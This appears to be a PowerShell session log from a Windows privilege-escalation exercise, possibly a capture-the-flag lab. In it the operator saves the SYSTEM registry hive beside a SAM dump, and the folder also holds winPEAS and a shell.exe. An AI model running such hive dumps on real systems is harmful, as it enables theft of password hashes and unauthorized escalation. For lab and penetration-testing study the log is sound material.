 PS C:\Users\emily.oscars.CICADA\Desktop\escalate> reg save hklm\system C:\Users\emily.oscars.CICADA\Desktop\escalate
reg save hklm\system C:\Users\emily.oscars.CICADA\Desktop\escalate
File C:\Users\emily.oscars.CICADA\Desktop\escalate already exists. Overwrite (Yes/No)?no
The operation was canceled by the user.
PS C:\Users\emily.oscars.CICADA\Desktop\escalate> reg save hklm\system C:\Users\emily.oscars.CICADA\Desktop\escalate\SYSTEM
reg save hklm\system C:\Users\emily.oscars.CICADA\Desktop\escalate\SYSTEM
The operation completed successfully.
PS C:\Users\emily.oscars.CICADA\Desktop\escalate> ls
ls
    Directory: C:\Users\emily.oscars.CICADA\Desktop\escalate
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          6/8/2025   5:46 PM          49152 SAM
-a----          6/8/2025   4:48 PM          73802 shell.exe
-a----          6/8/2025   6:00 PM       18518016 SYSTEM
-a----          6/8/2025   5:37 PM          36950 winPEAS.bat
-a----          6/8/2025   5:07 PM       10144256 winPEASx64.exe
PS C:\Users\emily.oscars.CICADA\Desktop\escalate>